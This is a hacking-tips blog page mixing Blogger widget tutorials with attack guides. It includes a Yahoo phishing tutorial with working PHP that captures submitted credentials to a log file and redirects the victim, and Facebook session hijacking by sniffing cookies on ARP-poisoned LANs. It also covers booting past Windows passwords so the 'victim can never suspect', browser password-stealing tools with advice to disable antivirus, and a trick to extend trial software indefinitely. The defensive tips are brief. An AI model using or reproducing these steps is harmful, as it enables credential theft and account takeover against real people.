Welcome To The Hacker Club 4U
On This Blog Now You can get knowledge about how to to do hacking and also Know how to prevent from hacking and know many tips And tricks of computer and internet
Hacking
Click Here To Know Many Tricks and Tips Of HACKING facebook,twitter and other accounts and passwords
Hacking Safety And Security
Click Here to know how to protect your computer and inetrnet from hacking and know hacking safety and security tips and tricks
Facebook And Twitter
Click On Picture For TWITTER And Click On This Tittle For FACEBOOK .Hacking And Security Tips Of facebook and twitter.Know how to byepass facebook login and twitter login
Gmail And Yahoo
Click On Above Picture For GMAIL Hacking And Security Tips . And.Click On This Title For YAHOO Hacking and security tips
How to Make Basic Lab Setup For Hacker
In this tutorial we will discus how you can setup a lab for yourself to practice hacking on your system. At very basic level a hacker is in need of 2-3 systems with a Wired LAN or Wireless LAN. But if you are the one who has started just like me with just one laptop or computer then possibly there's no way you can match this setup. So following was my solution to start practicing with only one laptop or PC meeting above criteria of multiple computers connected in LAN. At most basic level following are your requirements.
Requirements:
A Computer:
First of all a computer which must have minimum following configuration.
A processor with 1.7GHz clock speed,
120GB + Hard disk
2GB RAM, Please note than your RAM must be above 1GB for practicing. If your RAM is less than 1GB or 1GB I 'll highly recommend you buy 512MB module extra or 1GB gigs for you.
A Virtual PC Emulator:
A virtual PC emulator is needed since I assumed you don't have multiple PC's to setup your lab, even if you have it I would prefer to advice you to use a Virtual PC Emulator. There are several options to pick from but our pick is “Oracle's Virtual Box”. Reason its open source means free, low on resources, supports all kind of network types, no problem to setup screen options, it automatically setups resolution once you install guest installation and have nearly all that features that a professional virtual PC emulator may have. Following is download link to virtual box latest version.
A professional choice is VM-Ware. You can purchase it from following link if you want to run it on Mac.
Though VM-Ware have several advantages over Virtual Box, virtual box is just good to go. Prefer it if you want to shed money.
An Online Synchronization Service:
If you think even that needs shedding money, then I want to assure there's again a free alternative available, its name is Drop Box. Go to www.dropbox.com and create your personal free account then download its setup file and install for synchronization.
A Static IP Address:
Now that will be problem to get a static IP address since a static IP Address may cost you nearly $100 I.e approximately Rs.5000. But don't worry about it we have a free alternative solution to counter problem of static IP. So when there'll be need I 'll clear how to tackle it else even if you have money to shed I will not recommend it.
A PC restore utility:
There are no free alternative to PC Restore Utilities so we will work out on evaluation version. Download Farconics Deep Freeze from following link
IP Address Hiding Utility:
Proxy Servers, Anonymizors and VPS are some IP address hiding options. We will discuss them when their need will come in to play.
High Speed Internet Connection:
Of course when you want to learn hacking you need a high speed Internet connection. Opt for a USB dongle by BSNL, TATA, Reliance as mobile broadband and BSNL land-line broadband is just much better option. If you don't have high speed connection and you work on slower connection like GPRS and dial-ups its hard to learn hacks done over Internet.
Procedure:
Before you proceed create a separate partition for installation of Virtual system, the partition must be at least 15GB in size. First of all download latest version of Oracle's Virtual Box and install it on your system. While installation it'll ask several times about installing various components just press OK for all of them because you'll need them all.
Watch following video tutorial on how to setup and install OS in Virtual System.
Once installation is done virtual box will come up with several pop ups when you'll be using it, please read each pop up because they are your tutorials to master “Virtual System Environment”. Please please please, don't skip any of those pop ups. When your installation will be over you'll see virtual system isn't really working in full screen. To tackle it run virtually installed system click on devices and “Install Guest Additions”. From next time it will run in full screen.
Setting up virtual system is done, now jump up to the next part start your virtual system open web browser of virtual system and download Drop-Box application and sign in to it. Now onwards whenever you'll download any software for hacking paste it into Drop Box default folder, it'll synchronize it with your online storage. After installing and signing up Drop Box download Deep Freeze don't install it now. Shut down your Virtual System and copy virtual hard disk as backup in another folder, start system and install Deep Freeze, before installing it read its online manual so that you should not get problem using it. Now when your Deep Freeze evaluation time expires just delete older hard disk and copy the backup and start over again. This will keep your evaluation copy last forever. If you haven't yet understood what we actually did with virtual box then I should clear we just setup a Virtual LAN for our practice using just a single computer. So you can't now boast you don't have a LAN to practice or a remote host to practice. You can run two virtual systems simultaneously if you have at least 2GB RAM. This not only solves our problem of private LAN to practice but it indirectly also offers you remote host to attack on. Our personal say is don't install virtual system on Windows XP or Vista, get Windows 7 or Server 2008.
Lab setup tutorial is over now go and setup your systm to get started. Please ask if you have got any problems related to setup, if everything is fine please don't forget to convey me. Thanks for reading keep visiting.
How to make your blog attractive to web traffic
be attracting the adequate volume of web traffic. You need to generate substantial web traffic in order to increase your chances of making a sale or getting good advertising revenue. Irrespective of the purpose of your blog, it is necessary to make it attractive for the visitors to be able achieve a loyalty base.
 The content that you write on your blog should be something meaningful. If you fill your blog with low quality content, the visitors will get turned off and they will not hesitate to press the back key and move away from your blog. It is important to stress that the first few seconds are very critical to be able to capture the hearts and minds of your visitors. Your aim as a blogger is to increase the web traffic that will stay longer on your blog and visit more than a page.
The content that you write on your blog should be something meaningful. If you fill your blog with low quality content, the visitors will get turned off and they will not hesitate to press the back key and move away from your blog. It is important to stress that the first few seconds are very critical to be able to capture the hearts and minds of your visitors. Your aim as a blogger is to increase the web traffic that will stay longer on your blog and visit more than a page.
Search engine optimization is one approach that can be utilized to make your blog more attractive. It involves the use of keywords and phrases. The idea behind the keyword utilization lies in the fact that it will help you get high page rankings on the search engine.
The fact that not many people will even go as far as the second page of the search results, it is important to be listed on the first page to be able to capture a good number of web traffic.
When determining the most appropriate keywords for your blog, it is essential to do an extensive research on selecting the right keywords that represent your niche well. It is advisable to avoid keywords with high competition, because in case you select them you will be competing with a large number of well established sites and this will only make the goal of ranking extremely difficult and very expensive.
The selection of the keywords is critical to the success of your blog. The keywords should reflect what your blog is offering. You cannot use keywords on diet, and when your visitors finally end up visiting your blog, they are faced with content on cars.
When you select the keywords, you are making a promise to your potential web traffic that you will deliver what they are looking for. In is important to live up to your promise. Do not make empty promises as this will be a direct turn off to your visitors. Avoid at any cost negative comments about your blog.
Always remember that your ultimate purpose is to get high page rankings in the search engine through the use of your keyword. The keyword has to be reflected in the content of the blog.
It is worth noting that a long title will not really provide high page rankings, the title should be eye catching and interesting.
Another approach of making the blog increasingly attractive is by acquiring simple links. This can be achieved by going through other blogs that are in your niche and leaving meaningful comments. Avoid spamming and writing unrelated comments, this will lead to your comments to get deleted, and only get you and your blog a bad reputation.
Ensure that you do not overuse the keyword in the content as this may break the flow of the information provided. Read through the content to eliminate any kind of grammatical errors as visitors can easily be put off by such things. Follow the above and you will start noticing a good improvement of the number of web traffic visiting your blog.
How To Bypass Any Windows Password Using ISO Tools
In this section we will discus about how to bypass Windows logon password using ISO tools. ISO image/tool is nothing but a CD/DVD image, you have to burn all these ISO images to a CD/DVD to make them work.
KON BOOT:
KON BOOT currently known as most powerful ISO password breaking tool since it can't only bypass Windows password during log on but can also bypass Linux passwords during log on. The powerful feature of KON BOOT is that it does not ask for password nor it resets it, just boot with CD and any OS installed in your Hard Disk will boot without asking for password, reboot again and all passwords will remain intact, so your victim can never suspect about someone just had look in his/her PC. I still don't know how this works but surely its an awesome master piece.
Countermeasure: Use some good Full Disk Encryption tool like Best Crypt or its free alternative True Crypt.
OphCrack:
OphCrack is one of the best known tool for Windows Password Recovery. At present it also supports some Linux flavors. OphCrack uses Rainbow Tables technique to recover Windows passwords. In Rainbow Tables method the password hash is compared to per-compiled hash database once the hash matches you get password.
Countermeasure: Use very strong password like this q@2Db4LevIl). No rainbow table utility can ever crack this kinda password.
Offline NT Password And Registry Editor:
Offline NT Password And Registry Editor does not recover password but it deletes password hash from SAM file removing password forever. Tool is text based and hence can be difficult for beginners to operate.
Countermeasure: Use a Full Disk Encryption tool.
Note: Each and every tool described here can crack all available versions of Windows. My personal say is to use OphCrack.
How To Save Your Facebook Account
So now its our final touch to “SAVE YOUR FACEBOOK ACCOUNT”. Before we proceed again I want to notify you that every online facebook cracking tool that I found in Google search were just scams. I'll not advice any of you to try them just because they will just waste your time.
The final way how an attacker can hack your facebook account by creating a facebook application and sending you request to use it. Please note that hacking facebook does not always include hacking passwords, it may also include getting your e-mail ID, telephone numbers and list of your friends along with their e-mail ids. If you have used any facebook application then you might remember that every application asks for access to your personal information, if you grant access application can take over every possible information that is available on your account.
You may have came across some applications like “Who visited your facebook account”, “Get Free Mobile Recharge”, “Unknown Secrets Of Girls/Boys” and “Get 1000$ wire transferred to your account”. Now even facebook don't have any mechanism to know who visited your profile then how an application will know, free mobile recharge is no doubt is bluff and that secret thing about girls/boys shows you nothing. All these applications just spam on everyone's wall of your friend list and and then they get tempted to use it and it again spams their friend list. Never believe these kinda applications they are just scamming stuff. The last but not the least is that 1000$ wire transfer, no doubt you are biggest fool if you believe that application really works. I think there is no need to explain what it really does.
At last I will just ask you to keep yourself safe from all these kinda facebook applications. If you don't use any application anymore just delete that application from your profile. If any new method will arrive which will claim its possibility to hack facebook then I ll come back with a solution. Thank you, have a nice time and keep visiting.
How To Hack Facebook Account Using Wireshark
In this tutorial we will have out look on how you can hack facebook account using wireshark. First of all I must clear you even though you'll get access to victim's account you'll not get his/her password, next this trick will work only on LAN with hub. It will also work on LAN with switch but you'll have to perform ARP poisoning, click on link to know more. Here surely I 'll not discus how to use wireshark please read our previous tutorials to know how to use wireshark.
For this hack you'll need wireshark which is a packet sniffing tool, Mozilla Firefox web browser and add n edit add-on for Mozilla Firefox. Now I assume you have all above components for hacking facebook and you are connected in a hub based LAN or LAN which has been ARP poisoned. So now click on capture button and start capturing packets.
Now using command line shell ping www.facebook.com to get its IP address, filter all IP packets having IP address of www.facebook.com and search for HTTP protocol followed by GET /home.php, this may vary depending on region and time/zone but don't bother try to search all packets with HTTP GET for cookies.
Now from packet details window expand the packet information for above packet and you'll get 8-10 different cookies that are stored by www.facebook.com on victim's PC. Right click and copy all cookies names and values in notepad.
Now open Mozilla Firefox browse to tools and open Cookie editor. Add each cookie to your cookie folder using Cookie editor.
After adding each value, your cookie editor will show you following values in cookie list for facebook.
Now close Cookie editor and open Facebook, you'll find yourself logged into the victims account.
Defense against this attack:
A system administrator should use tools used for countering sniffing.
Don't log-in into your accounts if you know your LAN is not protected and if you want to log-in better use a tunneled connection.
Download Wireshark from http://www.wireshark.org/.
Download Add N Edit Cookies from Add-Ons Mozzila
Read how to use wireshark.
What is ARP poisoning ?
What is sniffing ?
How To Create Ghost Image Of Disk For Free
Ghost images are cloned hard disks that can be used for backup purposes and backing up data. Are you among the people who always get bothered by following questions.
How to create disk image without software or free?
How to create ghost image of hard disk for free?
or
How to clone a disk for free?
If yes then you are the person who want to backup complete disk along with OS. So lets see how we can create hard disk image or ghost image or disk clone without using those highly priced ghost creating software.
Requirements:
Ubuntu Live CD/DVD, A hard disk with more capacity than the one you want to clone and some basic knowledge of Linux.
Procedure:
Linux provides disk dumping feature, this feature can be used for creating complete backup of any possible storage media. And we will use this feature of Linux command shell to create ghost images. While writing this tutorial I am assuming that you want to backup a hard disk which already have an OS installed in it.
Boot from Ubuntu Live CD/DVD
Now mount the hard disk you want to take backup on /mnt folder
Now take backup using following commands,
[root@localhost~]dd if=/dev/sda1 of=/mnt/image.img
this will create complete image of hard disk partition sda1, next you must take backup of partition table,
[root@localhost~]#dd if=/dev/sda of=/mnt/partitiontable.img count=0 bs=512
or
[root@localhost~]#dd if=/dev/sda of=/mnt/partitiontable.img count=0 bs=1024
Now while restoring first restore partition table on new hard disk
[root@localhost~]#dd if=/mnt/partitiontable.img of=/dev/sda count=0 bs=512
or
[root@localhost~]#dd if=/mnt/partitiontable.img of=/dev/sda count=0 bs=1024
Finally restore ghost image,
[root@localhost~]#partprobe /dev/sda
[root@localhost~]#dd if=/mnt/image.img of=/dev/sda1
Now please note that when you'll create ghost image no matter what amount of data you have in disk your ghost disk will be of actual size of source hard disk, that means if your source hard disk is 40GB in size then your ghost hard disk will also be of 40GB. If you think above tutorial was little geeky then even I don't take different view from you, yes its really little geeky but believe me its not that difficult. If you loved reading this post please subscribe to our email list. Thanks for reading keep visiting.
L0phtCrack 6 | Session Management
This is last part to L0phtCrack tutorial here we will discus how to manage password cracking sessions in L0phtCrack. To set specific password cracking session click on “session options” from “Auditing”. Following window will open in front of you
.
.
As you can see for each session L0phtCrack offers, all kind of password attacks including dictionary attacks for all possible language dictionaries, hybrid attack, precomputed hash or rainbow tables attack and even brute force attack.
To perform dictionary attack on password hash you will need a standard open dictionary file for the language you want to perform attack. You can add your own dictionary files, by default English dictionary is used. Now you might ask where I can find other language dictionary and the answer is, since the dictionary format is open, any open dictionary language file will work, if you get problem finding dictionary then download OpenOffice.org extract its cab file, search for “*.dic” and pick up dictionary you want.
Next is if you want to use precomputed hash for password cracking you can do so by enabling “precomputed” option then importing rainbow table file in it. Sooner or later we will cover how to create your own rainbow table and how to create a password dictionary till then if you want to try precomputed hash, you can download rainbow table files from http://www.freerainbowtables.com/en/tables/
Last option is brute force attack, I think there's no need to tell what is does but to use brute force attacker you surely need to buy L0phtCrack because trails version does not allow you to use brute force attack against password hashes. I hope I was easy covering all parts of L0phtCrack tutorial if you still have any problem don't hesitate to ask.
How To Hack Facebook Account:The Web Browser Attack
This Is New Edition Of Hacking Facebook Account
Note: Password recovery tools are very much prone to activate your anti-virus to alarm. I ll advise you to disable your anti-virus programs while using these tools. The best part about above password recovery tools is most of them have portable versions. Please notify me if you find any of those links broken I will replace them with working links
In this following post I ll discus with you about how you can hack facebook account using tools that can attack web browser's password safe. Each web browser has feature of storing passwords, every browser first encrypts that password and then stores it in password database but the fact is that their encryption method is so weak that these tools can retrieve passwords from them with or without master password enabled. They can sometimes retrieve passwords even from cookies and caches stored by web browsers that means you only need your victim to use web browser at least for once. Here I am providing you link to those tools along with small description as per by their manufactures, all of them are free and one click and output ready tools, surely they don't require tutorials just because result is obtained just by a single click.
Facebook Password Decryptor:
FacebookPasswordDecryptor is the FREE software to instantly recover stored Facebook account passwords stored by popular web browsers and messengers. Most of the applications store the Login passwords to prevent hassale of entering the password everytime by the user. Often these applications use their own proprietary encryption mechanism to store the login passwords including Facebook account passwords. FacebookPasswordDecryptor automatically crawls through each of these applications and instantly recovers the encrypted Facebook account password.
FacebookPasswordDecryptor presents both GUI interface as well as command line version, the later is more helpful for Penetration testers in their work. Apart from normal users who can use it to recover their lost password, it can come in handy for Forensic officials who can get hold of any stored Facebook Login passwords which can give vital clue in their investigation.
FacebookPasswordDecryptor is fully Portable software which can be directly run anywhere without installing locally. It also comes with Installer for those who wants to install it locally and use it on regular basis. It works on wide range of platforms starting from Windows XP to latest operating system Windows 7.
Fire Master:
Firefox comes with built-in password manager tool which remembers username and passwords for all the websites you visit. This sign-on information is stored in the encrypted form in Firefox database files residing in user's profile directory. However any body can just launch the password manager from the Firefox browser and view the credentials. Also one can just copy these database files to different machine and view it offline using the tools such as FirePassword.
Hence to protect from such threats, Firefox uses master password to provide enhanced security. By default Firefox does not set the master password. However once you have set the master password, you need to provide it every time to view sign-on credentials. So if you have lost the master password, then you have lost all the stored credentials as well.
So far there was no way to recover these credentials once you have lost the master password. Now the FireMaster can help you to recover the master password and get back all the sign-on information.
IE Password Decryptor:
IEPasswordDecryptor is the FREE tool to quickly and easily recover stored passwords from Internet Explorer. It can recover both Autocomplete and HTTP basic authentication passwords from IE secret store. User can double click on any of the entry to visit the website which makes it easy to verify sign-on passwords. It automatically detects the installed IE version and use appropriate technique to successfully decrypt all the stored passwords in plain text.
It also presents 'IE History Manager' interface which not only displays the contents of IE history in detail but also provides the option to add/remove websites with ease. User can save the displayed password list and IE history list to TEXT as well HTML file for offline verification & storage.
Opera Password Decryptor:
OperaPasswordDecryptor is the FREE tool to instantly recover the passwords stored by all versions of Opera. Like other internet browsers such as IE, Firefox etc Opera also stores the username/passwords for websites visited by user. However passwords are stored only if the user opts to save password during authentication. This is very useful feature as it prevents user from hassle of entering password everytime.
Opera stores the passwords along with username, website and other related information in the password file (wand.dat) in an encrypted format. OperaPasswordDecryptor automatically detect the secret password file location and decrypts the passwords instantly.
Safari Password Decryptor:
SafariPasswordDecryptor is the FREE software to instantly recover website login passwords stored by Safari web browser. Like other browsers, Safari also has built-in password manager which stores the login passwords for the visited websites so that user don't have to enter the password every time. Safari uses its own local storage format and encryption mechanism to securely store these login passwords. SafariPasswordDecryptor helps in automatically recovering all such website login passwords stored by Safari.
SafariPasswordDecryptor presents both GUI interface as well as command line version, the later is more helpful for Penetration testers in their work. Apart from normal users who can use it to recover their lost password, it can come in handy for Forensic officials who can get hold of any stored Website login passwords.
SafariPasswordDecryptor works on most of the Windows platforms starting from Windows XP to latest operating system, Windows 7.
SX Password Suite:
SXPasswordSuite is the complete collection of all the FREE password recovery softwares released by SecurityXploded.com. It contains the latest version of all the password tools which makes it easy for the user to get all these tools at one place without worrying about downloading each of them separately.
Current version presents 6 new password recovery softwares BrowserPasswordDecryptor, iTunesPasswordDecryptor, MyspacePasswordDecryptor, PidginPasswordDecryptor, SafariPasswordDecryptor & YahooPasswordDecryptor. Also updates to few of the softwares with Safari support & fixes for Firefox.
All of these softwares work over wide range of platforms from Windows XP to latest Windows 7 version.
SXPasswordSuite includes following password recovery tools,
* BrowserPasswordDecryptor
* ChromePasswordDecryptor
* DigsbyPasswordDecryptor
* FacebookPasswordDecryptor
* FireMaster
* FireMasterLinux
* FirePassword
* FirePasswordViewer
* FTPPasswordSniffer
* GooglePasswordDecryptor
* IEPasswordDecryptor
* IMPasswordDecryptor
* iTunesPasswordDecryptor
* MirandaPasswordDecryptor
* MSNLivePasswordDecryptor
* MyspacePasswordDecryptor
* NetworkPasswordDecryptor
* OperaPasswordDecryptor
* OutlookPasswordDecryptor
* PaltalkPasswordDecryptor
* PidginPasswordDecryptor
* SafariPasswordDecryptor
* ThunderbirdPassDecryptor
* TrillianPasswordDecryptor
* TwitterPasswordDecryptor
* YahooPasswordDecryptor
How to Add Google Adsense to Blog Header
1. Log in to your blogger account >> Design >>Edit HTML
2. Put check mark to "Expand Widgets Template"
3. Find this code, by using Ctrl+F
<div class='region-inner header-inner'>
4.you will find this code.
<div id='header-wrapper'>
<b:section class='header' id='header' maxwidgets='1' showaddelement='no'> 5. Replace the read value like this
<div id='header-wrapper'>
<b:section class='header' id='header' maxwidgets='3' showaddelement='yes'> 6. Click Preview and click save template.
7. After go to Page Element in Design tab
8.Click Add Gadget and select Adsense
9. Choose type you want.for example choose new linked 728x15 ad unit from the drop down
format menu for an Adsense ad that would sit above the blog title.and configure color.
10. Click save and view blog
Hack Yahoo Password | Phishing
This is our third tutorial to phishing in which we will cover how to hack yahoo password. In this following tutorial to phishing I’ll demonstrate how to phish mail.yahoo.com to hack yahoo account of victim. So as every other tutorial on phishing we start it by creating fake login page. To create fake login page open mail.yahoo.com from your web browser and save it on your desktop as “Web Page, Complete” with name Yahoomail. After above process you’ll have a file named Yahoomail.htm and a folder named Yahoomail_files in folder in which you’ll save web page. Now open Yahoomail.htm in notepad, find for action word and locate following string,
action="https://login.yahoo.com/config/login?"
Once located change action string by phish.php, so that above string should appear as following,
action="phish.php"
Now step number two is to create phish.php file. Open notepad and copy following code in it,
<?php
header ('Location: https://login.yahoo.com/config/login_verify2?&.src=ym ');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
Save it as phish.php, now create an empty password log file log.txt. Now sign up for a free webhosting service which supports php from http://www.100best-free-web-space.com/. Now upload Yahoomail.htm file, php file, password log file and Yahoomail_files folder to that web host. Change permission of log.txt file to777 from settings. Now vector this phished site to victim to get his/her password.
I think three tutorials on Phishing are good enough to understand how to phish websites and hack passwords so in our next post on phishing we will discus how to vector phished sites. Till then, have a nice time, thanks for reading, hack yahoo passwords and keep visiting.
Add Animated Fancy Navigation Menu with Jquery to Blogger / Blogspot
Animated Fancy Navigation Menu with Jquery for Blogger. Every One has trying to add a beautiful menu with animation effect by jquery to their Blogger Blogs. But it has very difficult to add a menu to blogger blogs. here is hackerclub has make it as simple and is like 1, 2, 3...
This menu is designed by Sohtanaka
Features:-
1. Simple and Easy to Installation
2. Nice Animation Effect and awesome look
3. Easy to add Links and use.
Watch Live Demo:-
2. Click on Add a Gadget any where in your Layout.
3. Choose LinkList Gadget and Leave Title Field as Blank
4. Try to Add Some Links and Save Gadget

5. Edit LinkList Widget Once again, And Copy Widget ID From URL like in Image

6. Use the below Form and Generate your Widget Code then Paste it before </head> tag in your template.
7. Save your template, You are Done!.
Put your Comments and Feelings About this Method of installation and about this Widget, So that i can implement more widgets and menu's through this way! and also, share this Article with your Friends or to your Network :).
This menu is designed by Sohtanaka
Features:-
1. Simple and Easy to Installation
2. Nice Animation Effect and awesome look
3. Easy to add Links and use.
Watch Live Demo:-
- BloggerBlogger
- HarishHarish
- Blogger Widgets Blogger Widgets
How to Install?
1. Go to Blogger Dashboard > Design tab.2. Click on Add a Gadget any where in your Layout.
3. Choose LinkList Gadget and Leave Title Field as Blank
4. Try to Add Some Links and Save Gadget

5. Edit LinkList Widget Once again, And Copy Widget ID From URL like in Image
Make Sure the ID may Exact to match in the URL even a Block Letters(Capital Letters) Also for Perfect Working of This Widget!

http://www.blogger.com/rearrange?blogID=xxxxxx&action=editWidget&
sectionId=xxxx&widgetType=LinkList&widgetId=LinkList26. Use the below Form and Generate your Widget Code then Paste it before </head> tag in your template.
7. Save your template, You are Done!.
Put your Comments and Feelings About this Method of installation and about this Widget, So that i can implement more widgets and menu's through this way! and also, share this Article with your Friends or to your Network :).
How To Add Blogger Popular Posts Widget With Zoom Effect / Using CSS
1.Login to your blogger dashboard--> Desing- -> Edit HTML
2.Scroll down to where you see ]]></b:skin> tag .
3.Copy below code and paste it just After ]]></b:skin> tag
<style type='text/css'>
.PopularPosts .item-title{display:none}
.PopularPosts .widget-content ul li{background:none repeat scroll 0 0 transparent; float:left; list-style:none outside none; margin:10px 0 0 !important; padding:0 !important}
.PopularPosts .item-thumbnail{margin:0 8px !important}
.item-thumbnail img{-moz-border-radius:10px; -webkit-border-radius:10px; border-radius:10px; -webkit-transition:all 0.5s ease; -moz-transition:all 0.5s ease; transition:all 0.5s ease; border:5px solid #666; height:40px; padding:3px; width:40px}
.item-thumbnail img:hover{border:5px solid #BBB; -moz-transform:scale(1.3) rotate(-5deg); -webkit-transform:scale(1.3) rotate(-5deg); -o-transform:scale(1.3) rotate(-5deg); -ms-transform:scale(1.3) rotate(-5deg); transform:scale(1.3) rotate(-5deg)}
</style>
Note: Please You first Add Popular Posts widget to Your Blogger Sidebar. (Blogger widgets list..)
4 Now Click on Save Template and You are Done..
Cheers.
How To Add Cool Floating Facebook Like and Stumble Upon Retweet Counters to Your Blogger

1.Login to your Bogger Dashboard and go to Desing >> & Page Elements.
2.Click on 'Add a Gadget' on the sidebar.
3.Select 'HTML/Javascript' and add the one of code given below
<div style="display:scroll; position:fixed; top:40%; left:2%; border: 1px dotted #E8E8E8; padding:0px 0px 0px 5px; height:220px; width:53px ">
<table cellpadding="1px" cellspacing="0">
<tr>
<td style="border-bottom: 1px solid #E8E8E8; padding:5px 0 2px 0;">
<iframe src="http://www.facebook.com/plugins/like.php?href=" + data:post.url + "&layout=box_count&show_faces=true&width=50& action=like&font&colorscheme=light&height=65" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:65px;" allowtransparency="true"></iframe>
</td>
</tr>
<tr>
<td style="border-bottom: 1px solid #E8E8E8; padding:5px 0px;">
<script src="http://www.stumbleupon.com/hostedbadge.php?s=5"></script>
</td>
</tr>
<tr>
<td style="border-bottom: 0px solid #E8E8E8; padding:5px 0 0px 0;">
<a href="http://twitter.com/share" class="twitter-share-button" data-count="vertical" data-via="hackerclub4u">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
</td>
</tr>
</table>
</div>;
Note: Replace hackerclub4u with your twetter account name
4. Now Click on Save "Html Java Script" and You are done..
Cheers
Add Animated Flying Twitter Bird Widget to Blogger Blogs (Updated)
Flying Twitter Bird widgets for blogger, in my previous post i give this awesome widget and i am getting spectacular response from you. previously, the twitter bird has two types based on tweet text.
one is unique tweet text that you choose like "Blogger Widgets and Tricks - http://www.thehackerclub.blogspot.com" for all pages
and Second one is tweet text contains post title and post url, just like "How To Add Animated Flying Twitter Bird Widget For Blogger / Blogspot - http://thehacke3rclub.blogspot.com
Now i am giving another type, that is tweet text contains Current page title and Url, and is visible in all pages of your blog, for suppose you are in label page then the tweet text contains Label Name and URL
That's All!
one is unique tweet text that you choose like "Blogger Widgets and Tricks - http://www.thehackerclub.blogspot.com" for all pages
and Second one is tweet text contains post title and post url, just like "How To Add Animated Flying Twitter Bird Widget For Blogger / Blogspot - http://thehacke3rclub.blogspot.com
Now i am giving another type, that is tweet text contains Current page title and Url, and is visible in all pages of your blog, for suppose you are in label page then the tweet text contains Label Name and URL
How to Install?
is Very Simple! just follow these steps...- Change Your Twitter Account User Name.
- Copy The Bellow Widget Code.
- Go to Blogger Dashboard > Design > Edit HTML .
- Search For </body>tag and Place Widget Code Just Before it.
- Save your template.
<!-- Twitter Bird Widget for Blogger by Way2blogging.org -->
<script type="text/javascript" src="http://bloggerblogwidgets.googlecode.com/files/way2blogging.org-tripleflap.js">
</script>
<script type="text/javascript">
var twitterAccount = "hackerclub4u";
var tweetThisText = " <data:blog.pageTitle/> : <data:blog.url/> ";
tripleflapInit();
</script>
<span style="font-size:11px;position:absolute;"><a title='Blogger Widget by Way2blogging.Org' href="http://www.way2blogging.org" target='_blank'>Blogger Widgets</a></span>
<!-- Twitter Bird Widget for Blogger by Way2blogging.org -->That's All!
How to Add a Falling Snow Effect To Blogger V4
1.Login to your blogger Dashboard and go to Desing --> Page Elements.
2.Click on 'Add a Gadget' on the sidebar.
3.Select 'HTML/Javascript' and add the one of code given below
4. Now Click On Save 'JavaScript' You are done.
2.Click on 'Add a Gadget' on the sidebar.
3.Select 'HTML/Javascript' and add the one of code given below
<script src="http://thehackerclub.blogspot.googlecode.com/files/www.thehackerclub.blogspot.com-snow.txt" type="text/javascript"> /*********************************************** * Snow Effect without images-by Kurt Grigg at http://www.btinternet.com/~kurt.grigg/javascript * Script featured available at Dynamic Drive at http://www.dynamicdrive.com/ * By THC (http://www.thehackerclub.blogspot.com) * Please keep this notice intact ***********************************************/ </script>
4. Now Click On Save 'JavaScript' You are done.
How To Add Funny Dancing Twitter Flash Bird On Your Blog And Sites
How To Add Funny Dancing Flash Twitter Bird to Your Blog

1.Login to your Bogger Dashboard and go to Desing >> & Page Elements.
2.Click on 'Add a Gadget' on the sidebar.
3.Select 'HTML/Javascript' and add the one of code given below
Note: Replace hackerclub4u with your twetter account name
4. Now Click on Save "Html Java Script" and You are done..
Cheers

1.Login to your Bogger Dashboard and go to Desing >> & Page Elements.
2.Click on 'Add a Gadget' on the sidebar.
3.Select 'HTML/Javascript' and add the one of code given below
<object type="application/x-shockwave-flash" data="http://www.buzzbuttons.com/BUTTON8/twitbutton.swf" width="200" height="200"><param name="movie" value="http://www.buzzbuttons.com/BUTTON8/twitbutton.swf"></param><param name="allowscriptaccess" value="always"></param><param name="menu" value="false"></param><param name="wmode" value="transparent"></param><param name="flashvars" value="username=bloggertoolz"></param><a href="http://www.dreambingo.co.uk/" title="http://www.dreambingo.co.uk/">http://www.dreambingo.co.uk/</a><embed src="http://www.buzzbuttons.com/BUTTON8/twitbutton.swf" type="application/x-shockwave-flash" allowscriptaccess="always" width="200" height="200" menu="false" wmode="transparent" flashvars="username=hackerclub4u"></embed></object>
Note: Replace hackerclub4u with your twetter account name
4. Now Click on Save "Html Java Script" and You are done..
Cheers
HAcking Tools (5)
Encryption Tools :-
| GnuPG / PGP :- Secure your files and communication with the advanced encryption. PGP is the famous encryption program by Phil Zimmerman which helps secure your data from eavesdroppers and other risks. GnuPG is a very well-regarded open source implementation of the PGP standard (the actual executable is named gpg). While GnuPG is always free, PGP costs money for some uses. http://www.gnupg.org/ http://www.pgp.com/ |
| OpenSSL :- The premier SSL/TLS encryption library. The OpenSSL Project is a collaborative effort to develop a robust, commercial-grade, full-featured, and open source toolkit implementing the Secure Sockets Layer (SSL v2/v3) and Transport Layer Security (TLS v1) protocols as well as a full-strength general purpose cryptography library. The project is managed by a worldwide community of volunteers that use the Internet to communicate, plan, and develop the OpenSSL toolkit and its related documentation. http://www.openssl.org/ |
